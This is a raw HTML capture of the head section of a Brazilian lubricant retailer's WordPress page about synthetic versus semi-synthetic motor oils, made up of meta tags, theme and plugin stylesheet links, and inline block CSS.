

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/
body_size: 27136
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://northlub.com.br/xmlrpc.php">

	<title>Qual a diferença entre óleos sintéticos e semissintéticos? &#8211; Northlub</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Northlub &raquo;" href="https://northlub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Northlub &raquo;" href="https://northlub.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://northlub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthlub.com.br%2Fqual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://northlub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthlub.com.br%2Fqual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://northlub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://northlub.com.br/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://northlub.com.br/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://northlub.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://northlub.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://northlub.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://northlub.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://northlub.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://northlub.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://northlub.com.br/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1753497738' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://northlub.com.br/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1753497738' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://northlub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-6-css' href='https://northlub.com.br/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-6.css?ver=1753497738' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://northlub.com.br/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1753497738' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://northlub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
